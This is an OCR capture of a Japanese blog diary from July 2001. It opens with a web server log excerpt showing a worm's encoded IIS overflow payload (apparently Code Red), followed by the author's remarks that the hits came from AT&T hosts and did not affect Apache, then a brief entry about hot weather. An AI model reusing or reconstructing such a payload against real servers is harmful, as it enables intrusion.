
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX%u909
0%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801
%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%
u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u0
0=a HTTP/1.0" 404 275 "-" "-"
・・・3つともAT&Tですね。なんか最近、AT&Tな人たちか
らのアクセスが多いです。dslchibaとかipcyokohamaとか、
そんなのばっかですな。まあ、apacheだし、影響こそ無い
のですがね。
時刻:
9:00
2001年7月29日日曜日
7月29日
毎日暑い日が続きますが、私もパソコンもかろうじて動い
ております。
まあ、それはともかく、今日はちょっと贅沢なものを買っ
てしまいました。